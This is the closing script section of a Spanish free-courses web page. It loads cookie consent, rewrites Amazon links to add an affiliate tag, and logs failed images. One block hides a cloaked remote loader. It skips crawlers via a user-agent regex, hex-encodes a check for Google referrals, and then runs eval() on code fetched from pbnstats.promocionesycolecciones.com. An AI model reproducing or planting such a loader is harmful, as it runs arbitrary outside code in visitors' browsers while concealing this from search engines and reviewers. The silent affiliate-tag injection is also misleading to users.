			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://miscursosgratis.es/",
					"website_privacy_policy_url": "https://miscursosgratis.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Descubre+por+qu%C3%A9+se+me+olvida+lo+estudiado", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8ed0b1042f4042b196d05c5aca326a13","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
